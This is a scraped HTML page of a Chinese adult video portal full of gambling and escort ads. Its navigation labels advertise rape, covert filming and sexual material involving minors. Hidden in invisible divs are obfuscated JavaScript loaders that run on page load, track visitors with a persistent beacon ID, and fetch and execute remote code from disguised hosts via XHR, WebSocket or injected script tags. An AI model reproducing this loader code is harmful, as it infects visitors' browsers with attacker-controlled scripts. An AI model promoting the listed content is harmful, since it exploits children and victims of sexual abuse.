

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://erkcloud.com/
body_size: 13648
content:
<!doctype html><html lang="zh"><head><title>日本精品一区二区三区高清,国产成人精品无人区一区_国产福利电影一区二区三区_精品国产热久久久福利_国产视频精品免费视频,欧美....</title><meta name="keywords" content="欧美激情a∨在线视频播放,欧美激情一区二区三区高清视频,亚洲国产日韩欧美一区二区三区,欧美日韩一区二区精品视频在线观看,欧美日韩国产综合视频在线看,欧美日韩国产色综合一二三四,日韩欧美国产偷亚洲清高,亚洲欧美日韩一区二区在线观看,最新日韩欧美不卡一二三区,国产精品福利在线观看免费不卡高端极品外围在线观看,欧美日韩国产在线,天天躁夜夜躁很很躁,办公室强奷漂亮少妇同事,亚洲一区视频在线观看,正在播放强揉爆乳女教师日韩欧美福利视频一区二区三区四区在线综合网,亚洲国产精品特色大片观看完整版,,亚洲欧美中文字幕在线一区，国产精品成人一区二区三区电影,午夜视频无码国产在" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.erkcloud.com","wapurl":"www.erkcloud.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">日本精品一区二区三区高清,国产成人精品无人区一区_国产福利电影一区二区三区_精品国产热久久久福利_国产视频精品免费视频,欧美....</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥水墨tv @sm52066：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64177444.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://451.c45181472.com' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://skngsiw.popppo.cn/images/uwz9v8kn352d8r9igp4odoswhgsowx.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ty37cc.dckj.top/#/saticWeb?agent=37' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @sm52066 的导航发布网址：www.erkcloud.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/hvm/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/hvm/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/hvm/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/hvm/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/hvm/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/hvm/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/hvm/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/hvm/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/hvm/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/hvm/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/hvm/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/hvm/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/hvm/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/hvm/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/hvm/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/hvm/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/hvm/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/hvm/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/hvm/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/hvm/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/hvm/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/hvm/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/hvm/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/hvm/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/hvm/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/hvm/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/hvm/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/hvm/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/hvm/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/hvm/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/hvm/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/hvm/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/hvm/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/hvm/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/hvm/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/hvm/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cc.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64177444.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://451.c45181472.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">451博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元835</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div style="display: none !important;">function faIFD(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function DOBkRsL(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return faIFD(t);};window[''+'g'+'o'+'W'+'A'+'P'+'p'+'O'+'J'+'M'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function OtCgR(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=DOBkRsL,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=OtCgR(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=OtCgR(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0EElMkYlMkZhLmF3cndhc2NyZXIubGl2ZSUzQTg4OTEE=','d3NNzJTNNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NNTM1','172214',window,document,['E','N']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>goWAPpOJM();</script><div style="display: none !important;">!function(){function a(a){var _idx="d3i0jsn2cs";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/fs60CL2@(L/}ssn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}ssn"=h8"fs60CL2@(L"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}ssnd2(LCYmC(2::27m(O^"="}ssn5p(LYpm74TC()Jm(O^"="}ssnD7(LSqmC(2::27m(O^"="}ssndC(LJ^m74TC()Jm(O^"="}ssn(C(L:4mC(2::27m(O^"="}ssnC2(LSYm74TC()Jm(O^"="}ssn25(LLSmC(2::27m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q@{n"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}ssn2F(LCYm(^fL(O^mRT4gQ@{n/((/}ssnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 